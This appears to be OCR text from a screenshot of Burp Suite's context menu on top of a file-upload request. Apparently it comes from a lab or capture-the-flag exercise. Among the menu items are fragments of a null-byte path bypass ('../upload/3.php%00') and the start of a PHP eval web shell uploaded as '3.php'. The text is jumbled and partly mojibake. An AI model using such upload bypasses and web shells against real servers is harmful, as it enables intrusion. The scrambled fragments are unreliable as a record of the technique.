 279452425830027
Content-Disposition: form-data; name="save_path"
../upload/3.php%00
Scan
Send to Intruder Ctrl+I
Content-Disposit ; filename="3.php"
Send to Repeater Ctrl+R
Content-Type: ap
Send to Sequencer
<?php eval(@$_PO
Send to Comparer
Send to Decoder
Content-Disposit
Request in browser
涓婁紶
Engagement tools
Change request method
? < + 0 matches ? < + >
Change body encoding
Ready
Copy URL
7511c0:/var/www/
法进行%00绕过,
Copy as curl command
7511c0:/var/www/
Copy to file
7552353.php 20
Paste from file
7511c0:/var/www/
Save item
7552353.php 20
Save entire history
7511c0:/var/www/
Paste URL as request
7511c0:/var/www/
Add to site map
7511c0:/var/www/
< </>
Convert selection
URL
URL-decode Ctrl+Shift+U
7511c0:/var/www/
URL-encode as you type
HTML
URL-encode key characters Ctrl+U
3.php.
Cut Ctrl+X
Base64
URL-encode all characters
7511c0:/var/www/
Copy Ctrl+C
Construct string
URL-encode all characters (Unicode)
7511c0:/var/www/
Paste Ctrl+V
7511c0:/var/www/
7511c0:/var/www/